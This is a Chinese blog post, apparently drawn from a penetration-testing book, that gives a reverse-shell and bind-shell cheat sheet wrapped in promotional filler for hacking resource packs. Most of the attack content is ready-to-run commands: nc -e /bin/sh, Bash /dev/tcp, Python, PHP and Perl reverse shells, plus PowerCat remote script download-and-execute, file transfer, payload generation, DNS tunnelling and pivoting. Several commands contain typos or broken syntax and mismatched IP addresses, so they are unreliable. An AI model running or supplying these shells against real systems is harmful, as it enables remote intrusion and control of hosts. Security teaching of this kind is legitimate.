给大家的福利

零基础入门

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

同时每个成长路线对应的板块都有配套的视频提供:

因篇幅有限,仅展示部分资料

网络安全面试题

绿盟护网行动

还有大家最喜欢的黑客技术



网络安全源码合集+工具包

所有资料共282G,朋友们如果有需要全套《网络安全入门+黑客进阶学习资源包》,可以扫描下方二维码领取(如遇扫码问题,可以在评论区留言领取哦)~

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

反向 Shell通常用在开启了防护措施的目标机器上,例如防火墙过滤、端口转发等

(1)正向 Shell

输人如下命令,监听目标主机的 4444 端口,如图 3-38 所示

nc -lvp 4444 -e /bin/sh //Linux``nc -lvp 4444 -e c:\windows\system32\cmd.exe //Windows

输入如下命令,在本地或者 VPS 主机上连接目标主机的 4444端口。查看当前的IP 地址,已经是 192.168.1.11 了

nc 192.168.1.11 4444

现在可以在目标主机上看到 192.168.1.4 正在连接本机

(2)反向 Shell

输入如下命令,在本地或者 VPS 主机上监听本地 9999 端口

nc-lvp 9999在目标主机中输入如下命令,连接 VPS 主机192.168.1.4 的9999端口。

nc 192.168.11.144 9999 -e /bin/sh //Linux``nc 192.168.11.144 9999 -e c:\windows\system32\cmd.exe //Windows

现在就可以在本地或者 VPS 主机上看到连接了。查看当前的IP 地址,已经是 1.1.1.200了

4、在目标主机中没有 nc 时获取反向 Shell

在一般情况下,目标主机中是没有 nc 的。此时,可以使用其他工具和编程语言来代替 nc,实现反向连接。下面介绍几种常见的反向 Shell。

(1)Python 反向 Shell

执行如下命令,在 VPS 上监听本地 2222 端口

nc -lvp 2222

在目标主机上执行如下命令

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect (("192.168.1.4",2222));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1); os,dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

查看当前的IP 地址,已经是 11.1.116 了,说明连接已经建立

(2)Bash 反向 Shell

执行如下命令,在 VPS 上监听本地 4444 端口

nc -lvp 4444

在目标主机上执行如下命令

bash -i >& /dev/tcp/192.168.1.4/4444 0>&1

查看当前的 IP 地址,已经是 1.1.1.116 了,说明连接已经建立

(3)PHP 反向 Shell

同样,首先执行如下命令,在 VPS 上监听本地 2222 端口。

nc -lvp 2222

PHP 常用在 Web 服务器上,它是 nc、Perl 和 Bash 的一个很好的替代品。执行如下命令,实现 PHP 环境下的反弹 Shell。

php -r '$sock=fsockopen("192.168.1.4",2222);exec ("/bin/sh -i <&3 >&3 2>&3");'

现在,已经在 VPS 上建立连接了。查看当前的IP 地址,已经是 1.1.1.116 了

(4)Perl 反向 Shell

执行如下命令,在 VPS 上监听本地 4444 端口。

`nc -lvp 4444`

如果此时目标主机使用的是 Perl 语言,仍然可以使用 Perl 来建立反向 Shell。

在目标主机上运行如下命令,会发现 VPS 已经与目标主机建立了连接。查看当前的IP 地址已经是1.1.1.116 了

perl -e 'use Socket;$i="192.168.1.4";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))))(open(STDIN,">$S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

PowerCat

PowerCat 可以说是 nc 的 PowerShell 版本。PowerCat 可以通过执行命令回到本地运行,也可以使用远程权限运行

(1)通过nc正向连接 PowerCat

在Windows 7服务器上执行监听命令“powercat -l-p 8080-e cmd.exe -v”,然后在 Kali Linux主机上执行“netcat 192.168.56.130 8080-vv”命令

-l:监听模式,用于入站连接

-P:指定监听端口

-c:指定要启动进程的名称

-v:显示详情

(2)通过nc 反向连接 PowerCat

在Kali Linux 中执行如下命令

netcat -l -p 8888 -vv

在 Windows7 中执行如下命令,-c 参数用于提供想要连接的IP 地址。

powercat -c 192.168.56.129 -p 8888 -v -e cmd.exe

(3)通过 PowerCat 返回 PowerShell:

如果你想要在Windows 7与Windows Server 2008之间建立正向连接并返回PowerShell,可以按照以下步骤进行。在Windows Server 2008 R2中执行如下命令:

IEX (New-Object Net.Webclient).Downloadstring('http://10.10.10.1/powercat.ps1')

在Windows 7中执行如下命令,其中-ep参数用于返回PowerShell:

powercat -c 10.10.10.129 -p 9999 -v -ep

(4)通过 PowerCat 传输文件:

在Windows 7中创建一个名为test.txt的文件,放在C盘根目录下。然后在Windows Server 2008中执行以下命令:

powercat -l -p 9999 -of test.txt -v

返回到Windows 7,执行以下命令将test.txt传输到服务器:

powercat -c 10.10.10.129 -p 9999 -i c:\test.txt -v

即使文件传输完成,连接也不会自动断开。你可以在Windows 7中通过在文件末尾追加内容,或按下“Ctrl+C”键断开连接。

-i: 输入,可以是文件名或字符串,例如 “am test” | powercat -c…

-of: 输出文件名,可以附加路径。

(5)用 PowerCat 生成 Payload:

PowerCat生成的Payload可以是正向或反向的,还可以进行编码。尝试生成一个简单的Payload,在Windows 7中执行以下命令:

powercat -l -p 8000 -e cmd -v -g >> shell.ps1

将生成的ps1文件上传到Windows Server 2008并执行,然后在Windows 7中执行以下命令获取一个反弹Shell:

powercat -c 10.10.10.129 -p 8000 -v

如果要反弹PowerShell,可以执行以下命令:

powercat -l -p 8000 -ep -y -g >> shell.ps1

(6) PowerCat DNS 隧道通信:

PowerCat还支持基于DNS通信的隧道。PowerCat的DNS通信基于dnscat设计(其服务端是dnscat)。

(7)将 PowerCat 作为跳板:

在测试环境中,有三台主机,其中Windows 7主机可以通过ping访问Windows Server 2008主机和Kali主机,而Kali主机和Windows Server 2008主机之间无法通过网络连接。为了实现Windows 7主机作为跳板,连接Kali Linux主机和Windows Server 2008主机,执行以下步骤:

在Windows Server 2008中执行:

powercat -l -v -p 9999 -e cmd.exe

在Windows 7中执行:

powercat -l -v -p 8000 -r tcp:10.10.10.129:9999

最后,连接Kali Linux主机,Windows 7主机将流量传递给Windows Server 2008主机。你还可以使用DNS协议,在Windows 7中执行:

powercat -l -p 8000 -r dns:192.168.56.129::ttpowercat.test

在Kali Linux中执行dnscat启动命令。在Windows Server 2008中执行:

powercat -c -p 8000 -v -e cmd.exe

参考文献:《内网安全攻防渗透测试实战攻防》

黑客&网络安全如何学习

今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。

1.学习路线图

攻击和防守要学的东西也不少,具体要学的东西我都写在了上面的路线图,如果你能学完它们,你去就业和接私活完全没有问题。

2.视频教程

网上虽然也有很多的学习资源,但基本上都残缺不全的,这是我自己录的网安视频教程,上面路线图的每一个知识点,我都有配套的视频讲解。

内容涵盖了网络安全法学习、网络安全运营等保测评、渗透测试基础、漏洞详解、计算机基础知识等,都是网络安全入门必知必会的学习内容。

(都打包成一块的了,不能一一展开,总共300多集)

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享

3.技术文档和电子书

技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本,由于内容的敏感性,我就不一一展示了。

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享

4.工具包、面试题和源码

“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,感兴趣的同学不容错过。

还有我视频里讲的案例源码和对应的工具包,需要的话也可以拿走。

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

一、网安学习成长路线图

网安所有方向的技术点做的整理,形成各个领域的知识点汇总,它的用处就在于,你可以按照上面的知识点去找对应的学习资源,保证自己学得较为全面。

二、网安视频合集

观看零基础学习视频,看视频学习是最快捷也是最有效果的方式,跟着视频中老师的思路,从基础到深入,还是很容易入门的。

三、精品网安学习书籍

当我学到一定基础,有自己的理解能力的时候,会去阅读一些前辈整理的书籍或者手写的笔记资料,这些笔记详细记载了他们对一些技术点的理解,这些理解是比较独到,可以学到不一样的思路。

四、网络安全源码合集+工具包

光学理论是没用的,要学会跟着一起敲,要动手实操,才能将自己的所学运用到实际当中去,这时候可以搞点实战案例来学习。

五、网络安全面试题

最后就是大家最关心的网络安全面试题板块

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

548

548

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?